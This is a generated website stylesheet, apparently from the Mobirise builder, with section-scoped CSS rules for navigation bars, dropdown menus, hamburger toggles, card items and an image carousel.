.cid-t68ZxRFV2G .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-left: -1.8rem;
  padding-right: 1rem;
  font-size: inherit;
}
.cid-t68ZxRFV2G .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-t68ZxRFV2G .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-t68ZxRFV2G .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-t68ZxRFV2G .navbar {
  min-height: 77px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  background: #ffffff;
}
.cid-t68ZxRFV2G .navbar:not(.navbar-short) {
  border-bottom: 1px solid #e6e6e6;
}
.cid-t68ZxRFV2G .navbar.opened {
  transition: all .3s;
}
.cid-t68ZxRFV2G .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-t68ZxRFV2G .navbar .navbar-logo img {
  width: auto;
}
.cid-t68ZxRFV2G .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-t68ZxRFV2G .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-t68ZxRFV2G .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-t68ZxRFV2G .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 5.7rem);
  }
}
.cid-t68ZxRFV2G .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-t68ZxRFV2G .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-t68ZxRFV2G .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 55%;
}
.cid-t68ZxRFV2G .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-t68ZxRFV2G .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-t68ZxRFV2G .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-t68ZxRFV2G .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-t68ZxRFV2G .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-t68ZxRFV2G .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-t68ZxRFV2G .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-t68ZxRFV2G .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 55%;
  }
  .cid-t68ZxRFV2G .navbar .navbar-logo img {
    height: 3.8rem !important;
  }
  .cid-t68ZxRFV2G .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-t68ZxRFV2G .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-t68ZxRFV2G .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-t68ZxRFV2G .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-t68ZxRFV2G .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-t68ZxRFV2G .navbar.navbar-short {
  min-height: 60px;
}
.cid-t68ZxRFV2G .navbar.navbar-short .navbar-logo img {
  height: 3rem !important;
}
.cid-t68ZxRFV2G .navbar.navbar-short .navbar-brand {
  padding: 0;
}
.cid-t68ZxRFV2G .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-t68ZxRFV2G .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-t68ZxRFV2G .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-t68ZxRFV2G .dropdown-item.active,
.cid-t68ZxRFV2G .dropdown-item:active {
  background-color: transparent;
}
.cid-t68ZxRFV2G .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-t68ZxRFV2G .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-t68ZxRFV2G .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-t68ZxRFV2G .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-t68ZxRFV2G .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-t68ZxRFV2G .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-t68ZxRFV2G ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-t68ZxRFV2G .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-t68ZxRFV2G button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-t68ZxRFV2G button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: currentColor;
}
.cid-t68ZxRFV2G button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-t68ZxRFV2G button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-t68ZxRFV2G button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-t68ZxRFV2G button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-t68ZxRFV2G nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-t68ZxRFV2G nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-t68ZxRFV2G nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-t68ZxRFV2G nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-t68ZxRFV2G .navbar-dropdown {
  padding: .5rem 1rem;
  position: fixed;
}
.cid-t68ZxRFV2G a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-t68ZxRFV2G .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-t68ZxRFV2G .navbar {
    height: 77px;
  }
  .cid-t68ZxRFV2G .navbar.opened {
    height: auto;
  }
  .cid-t68ZxRFV2G .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-t68ZxSNktR {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-t68ZxSNktR .media-container-row .mbr-text {
  text-align: center;
}
.cid-t57bJ6a5VZ {
  padding-top: 6rem;
  padding-bottom: 2rem;
  background-color: #ffffff;
}
.cid-t57bJ6a5VZ img,
.cid-t57bJ6a5VZ .item-img {
  width: 100%;
  height: 100%;
  height: 300px;
  object-fit: cover;
}
.cid-t57bJ6a5VZ .item:focus,
.cid-t57bJ6a5VZ span:focus {
  outline: none;
}
.cid-t57bJ6a5VZ .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-t57bJ6a5VZ .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #fafafa;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-t57bJ6a5VZ .item-wrapper .item-content {
    padding: 2rem 2rem 0;
  }
  .cid-t57bJ6a5VZ .item-wrapper .item-footer {
    padding: 0 2rem 2rem;
  }
}
@media (max-width: 991px) {
  .cid-t57bJ6a5VZ .item-wrapper .item-content {
    padding: 1rem 1rem 0;
  }
  .cid-t57bJ6a5VZ .item-wrapper .item-footer {
    padding: 0 1rem 1rem;
  }
}
.cid-t57bJ6a5VZ .mbr-section-btn {
  margin-top: auto !important;
}
.cid-t57bJ6a5VZ .mbr-section-title {
  color: #232323;
}
.cid-t57bJ6a5VZ .mbr-text,
.cid-t57bJ6a5VZ .mbr-section-btn {
  text-align: left;
}
.cid-t57bJ6a5VZ .item-title {
  text-align: left;
}
.cid-t57bJ6a5VZ .item-subtitle {
  text-align: left;
}
.cid-tpXBUoWlxH {
  padding-top: 3rem;
  padding-bottom: 2rem;
  background-image: url("../../../assets/images/background3.jpg");
}
.cid-tpXBUoWlxH .mbr-overlay {
  background: #98dee8;
  opacity: 0.9;
}
.cid-tpXBUoWlxH img,
.cid-tpXBUoWlxH .item-img {
  width: 100%;
  height: 100%;
  height: 500px;
  object-fit: cover;
}
.cid-tpXBUoWlxH .item:focus,
.cid-tpXBUoWlxH span:focus {
  outline: none;
}
.cid-tpXBUoWlxH .item-wrapper {
  position: relative;
}
.cid-tpXBUoWlxH .slide-content {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  overflow: hidden;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-tpXBUoWlxH .slide-content .item-content {
    padding: 2rem 2rem 0;
  }
  .cid-tpXBUoWlxH .slide-content .item-footer {
    padding: 0 2rem 2rem;
  }
}
@media (max-width: 991px) {
  .cid-tpXBUoWlxH .slide-content .item-content {
    padding: 1rem 1rem 0;
  }
  .cid-tpXBUoWlxH .slide-content .item-footer {
    padding: 0 1rem 1rem;
  }
}
.cid-tpXBUoWlxH .mbr-section-btn {
  margin-top: auto !important;
}
.cid-tpXBUoWlxH .mbr-section-title {
  color: #232323;
}
.cid-tpXBUoWlxH .mbr-text,
.cid-tpXBUoWlxH .mbr-section-btn {
  text-align: left;
}
.cid-tpXBUoWlxH .item-title {
  text-align: left;
}
.cid-tpXBUoWlxH .item-subtitle {
  text-align: left;
  color: #bbbbbb;
}
.cid-tpXBUoWlxH .embla__slide {
  display: flex;
  justify-content: center;
  position: relative;
  min-width: 370px;
  max-width: 370px;
}
@media (max-width: 768px) {
  .cid-tpXBUoWlxH .embla__slide {
    min-width: 70%;
    max-width: initial;
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
}
.cid-tpXBUoWlxH .embla__button--next,
.cid-tpXBUoWlxH .embla__button--prev {
  display: flex;
}
.cid-tpXBUoWlxH .embla__button {
  top: 50%;
  width: 60px;
  height: 60px;
  margin-top: -1.5rem;
  font-size: 22px;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all 0.3s;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
}
@media (max-width: 768px) {
  .cid-tpXBUoWlxH .embla__button {
    display: none;
  }
}
.cid-tpXBUoWlxH .embla__button:disabled {
  cursor: default;
  display: none;
}
.cid-tpXBUoWlxH .embla__button:hover {
  background: #000;
  color: rgba(255, 255, 255, 0.5);
}
.cid-tpXBUoWlxH .embla__button.embla__button--prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-tpXBUoWlxH .embla__button.embla__button--next {
  right: 0;
  margin-right: 2.5rem;
}
@media (max-width: 767px) {
  .cid-tpXBUoWlxH .embla__button {
    top: auto;
  }
}
.cid-tpXBUoWlxH .embla {
  position: relative;
  width: 100%;
}
.cid-tpXBUoWlxH .embla__viewport {
  overflow: hidden;
  width: 100%;
}
.cid-tpXBUoWlxH .embla__viewport.is-draggable {
  cursor: grab;
}
.cid-tpXBUoWlxH .embla__viewport.is-dragging {
  cursor: grabbing;
}
.cid-tpXBUoWlxH .embla__container {
  display: flex;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -webkit-tap-highlight-color: transparent;
}
@media (max-width: 768px) {
  .cid-tpXBUoWlxH .embla__container {
    margin-left: 1.3rem;
    margin-right: 1.3rem;
  }
  .cid-tpXBUoWlxH .embla__container .embla__slide:first-child {
    margin-left: 2rem !important;
  }
  .cid-tpXBUoWlxH .embla__container .embla__slide:last-child {
    margin-right: 2rem !important;
  }
}
.cid-t57bgPGb72 {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-t57bgPGb72 nav.navbar {
  position: fixed;
}
.cid-t57bgPGb72 .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-t57bgPGb72 .dropdown-menu {
  padding: 0;
}
.cid-t57bgPGb72 .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-t57bgPGb72 .dropdown-item:hover,
.cid-t57bgPGb72 .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-t57bgPGb72 .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-t57bgPGb72 .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-t57bgPGb72 .nav-link {
  position: relative;
}
.cid-t57bgPGb72 .container {
  display: flex;
  margin: auto;
}
.cid-t57bgPGb72 .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-t57bgPGb72 .navbar-caption {
  padding-right: 4rem;
}
.cid-t57bgPGb72 .dropdown-menu,
.cid-t57bgPGb72 .navbar.opened {
  background: #ffffff !important;
}
.cid-t57bgPGb72 .nav-item:focus,
.cid-t57bgPGb72 .nav-link:focus {
  outline: none;
}
.cid-t57bgPGb72 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-t57bgPGb72 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-t57bgPGb72 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-left: -1.8rem;
  padding-right: 1rem;
  font-size: inherit;
}
.cid-t57bgPGb72 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-t57bgPGb72 .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-t57bgPGb72 .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-t57bgPGb72 .navbar {
  min-height: 77px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  background: #ffffff;
}
.cid-t57bgPGb72 .navbar:not(.navbar-short) {
  border-bottom: 1px solid #e6e6e6;
}
.cid-t57bgPGb72 .navbar.opened {
  transition: all .3s;
}
.cid-t57bgPGb72 .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-t57bgPGb72 .navbar .navbar-logo img {
  width: auto;
}
.cid-t57bgPGb72 .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-t57bgPGb72 .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-t57bgPGb72 .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-t57bgPGb72 .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 5.7rem);
  }
}
.cid-t57bgPGb72 .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-t57bgPGb72 .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-t57bgPGb72 .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 55%;
}
.cid-t57bgPGb72 .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-t57bgPGb72 .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-t57bgPGb72 .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-t57bgPGb72 .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-t57bgPGb72 .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-t57bgPGb72 .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-t57bgPGb72 .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-t57bgPGb72 .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 55%;
  }
  .cid-t57bgPGb72 .navbar .navbar-logo img {
    height: 3.8rem !important;
  }
  .cid-t57bgPGb72 .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-t57bgPGb72 .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-t57bgPGb72 .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-t57bgPGb72 .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-t57bgPGb72 .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-t57bgPGb72 .navbar.navbar-short {
  min-height: 60px;
}
.cid-t57bgPGb72 .navbar.navbar-short .navbar-logo img {
  height: 3rem !important;
}
.cid-t57bgPGb72 .navbar.navbar-short .navbar-brand {
  padding: 0;
}
.cid-t57bgPGb72 .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-t57bgPGb72 .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-t57bgPGb72 .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-t57bgPGb72 .dropdown-item.active,
.cid-t57bgPGb72 .dropdown-item:active {
  background-color: transparent;
}
.cid-t57bgPGb72 .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-t57bgPGb72 .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-t57bgPGb72 .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-t57bgPGb72 .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-t57bgPGb72 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-t57bgPGb72 .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-t57bgPGb72 ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-t57bgPGb72 .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-t57bgPGb72 button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-t57bgPGb72 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: currentColor;
}
.cid-t57bgPGb72 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-t57bgPGb72 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-t57bgPGb72 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-t57bgPGb72 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-t57bgPGb72 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-t57bgPGb72 nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-t57bgPGb72 nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-t57bgPGb72 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-t57bgPGb72 .navbar-dropdown {
  padding: .5rem 1rem;
  position: fixed;
}
.cid-t57bgPGb72 a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-t57bgPGb72 .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-t57bgPGb72 .navbar {
    height: 77px;
  }
  .cid-t57bgPGb72 .navbar.opened {
    height: auto;
  }
  .cid-t57bgPGb72 .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-t57bgULXUB {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-t57bgULXUB .media-container-row .mbr-text {
  text-align: center;
}
.cid-tcbvHv92wA {
  padding-top: 10rem;
  padding-bottom: 1rem;
  background-image: url("../../../assets/images/158746-medical-desktop-background-2000x1250.jpg");
}
.cid-tcbvHv92wA .mbr-section-title {
  text-align: left;
  color: #fafafa;
}
.cid-tcbvHv92wA .mbr-section-subtitle {
  text-align: center;
  color: #ffffff;
}
.cid-tcbvHv92wA .mbr-section-title DIV {
  text-align: center;
}
.cid-tcbvHwnoPW {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-tcbvHwnoPW nav.navbar {
  position: fixed;
}
.cid-tcbvHwnoPW .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tcbvHwnoPW .dropdown-menu {
  padding: 0;
}
.cid-tcbvHwnoPW .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tcbvHwnoPW .dropdown-item:hover,
.cid-tcbvHwnoPW .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-tcbvHwnoPW .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-tcbvHwnoPW .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-tcbvHwnoPW .nav-link {
  position: relative;
}
.cid-tcbvHwnoPW .container {
  display: flex;
  margin: auto;
}
.cid-tcbvHwnoPW .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-tcbvHwnoPW .navbar-caption {
  padding-right: 4rem;
}
.cid-tcbvHwnoPW .dropdown-menu,
.cid-tcbvHwnoPW .navbar.opened {
  background: #ffffff !important;
}
.cid-tcbvHwnoPW .nav-item:focus,
.cid-tcbvHwnoPW .nav-link:focus {
  outline: none;
}
.cid-tcbvHwnoPW .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-tcbvHwnoPW .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-tcbvHwnoPW .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-left: -1.8rem;
  padding-right: 1rem;
  font-size: inherit;
}
.cid-tcbvHwnoPW .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tcbvHwnoPW .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-tcbvHwnoPW .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-tcbvHwnoPW .navbar {
  min-height: 77px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  background: #ffffff;
}
.cid-tcbvHwnoPW .navbar:not(.navbar-short) {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tcbvHwnoPW .navbar.opened {
  transition: all .3s;
}
.cid-tcbvHwnoPW .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-tcbvHwnoPW .navbar .navbar-logo img {
  width: auto;
}
.cid-tcbvHwnoPW .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-tcbvHwnoPW .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-tcbvHwnoPW .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-tcbvHwnoPW .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 5.7rem);
  }
}
.cid-tcbvHwnoPW .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-tcbvHwnoPW .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-tcbvHwnoPW .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 55%;
}
.cid-tcbvHwnoPW .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-tcbvHwnoPW .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-tcbvHwnoPW .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-tcbvHwnoPW .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-tcbvHwnoPW .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-tcbvHwnoPW .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-tcbvHwnoPW .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-tcbvHwnoPW .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 55%;
  }
  .cid-tcbvHwnoPW .navbar .navbar-logo img {
    height: 3.8rem !important;
  }
  .cid-tcbvHwnoPW .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-tcbvHwnoPW .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-tcbvHwnoPW .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-tcbvHwnoPW .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-tcbvHwnoPW .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-tcbvHwnoPW .navbar.navbar-short {
  min-height: 60px;
}
.cid-tcbvHwnoPW .navbar.navbar-short .navbar-logo img {
  height: 3rem !important;
}
.cid-tcbvHwnoPW .navbar.navbar-short .navbar-brand {
  padding: 0;
}
.cid-tcbvHwnoPW .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-tcbvHwnoPW .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-tcbvHwnoPW .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-tcbvHwnoPW .dropdown-item.active,
.cid-tcbvHwnoPW .dropdown-item:active {
  background-color: transparent;
}
.cid-tcbvHwnoPW .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-tcbvHwnoPW .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-tcbvHwnoPW .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-tcbvHwnoPW .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-tcbvHwnoPW .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-tcbvHwnoPW .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-tcbvHwnoPW ul.navbar-nav {
  flex-wrap: wrap;
}
